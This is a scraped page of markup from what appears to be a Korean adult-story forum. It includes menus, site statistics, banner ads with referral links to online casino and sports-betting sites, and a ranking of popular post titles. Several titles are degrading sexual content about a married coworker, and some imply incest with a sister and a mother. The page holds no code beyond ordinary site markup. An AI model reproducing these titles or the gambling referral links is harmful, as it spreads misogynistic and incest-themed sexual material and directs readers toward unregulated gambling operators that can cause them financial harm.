					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#nvickjpolrfmtqxdegwshu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#nvickjpolrfmtqxdegwshu .post-row { width:25%; }
	#nvickjpolrfmtqxdegwshu .post-list { margin-right:3px; margin-bottom:3px; }
	#nvickjpolrfmtqxdegwshu .post-subject { height:64px; }
	#nvickjpolrfmtqxdegwshu .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #nvickjpolrfmtqxdegwshu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nvickjpolrfmtqxdegwshu .post-row { width:25%; } 
		.responsive #nvickjpolrfmtqxdegwshu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #nvickjpolrfmtqxdegwshu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nvickjpolrfmtqxdegwshu .post-row { width:25%; } 
		.responsive #nvickjpolrfmtqxdegwshu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #nvickjpolrfmtqxdegwshu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nvickjpolrfmtqxdegwshu .post-row { width:50%; } 
		.responsive #nvickjpolrfmtqxdegwshu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #nvickjpolrfmtqxdegwshu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nvickjpolrfmtqxdegwshu .post-row { width:50%; } 
		.responsive #nvickjpolrfmtqxdegwshu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="nvickjpolrfmtqxdegwshu" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#kieqjulbosdhgpfvcmrntw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#kieqjulbosdhgpfvcmrntw .post-row { width:25%; }
	#kieqjulbosdhgpfvcmrntw .post-list { margin-right:3px; margin-bottom:3px; }
	#kieqjulbosdhgpfvcmrntw .post-subject { height:20px; }
	#kieqjulbosdhgpfvcmrntw .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #kieqjulbosdhgpfvcmrntw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #kieqjulbosdhgpfvcmrntw .post-row { width:25%; } 
		.responsive #kieqjulbosdhgpfvcmrntw .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #kieqjulbosdhgpfvcmrntw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #kieqjulbosdhgpfvcmrntw .post-row { width:25%; } 
		.responsive #kieqjulbosdhgpfvcmrntw .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #kieqjulbosdhgpfvcmrntw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #kieqjulbosdhgpfvcmrntw .post-row { width:50%; } 
		.responsive #kieqjulbosdhgpfvcmrntw .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #kieqjulbosdhgpfvcmrntw .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #kieqjulbosdhgpfvcmrntw .post-row { width:50%; } 
		.responsive #kieqjulbosdhgpfvcmrntw .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="kieqjulbosdhgpfvcmrntw" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
